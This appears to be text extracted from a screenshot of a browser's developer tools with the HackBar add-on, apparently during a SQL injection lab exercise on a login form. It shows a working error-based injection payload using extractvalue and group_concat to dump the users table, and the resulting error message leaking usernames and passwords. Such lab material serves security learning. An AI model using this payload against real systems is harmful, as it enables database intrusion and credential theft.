 XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1') and extractvalue(1,concat(0x7e,substring((select group_concat(username,0x3a,password) from users),1,32)))
#&passwd=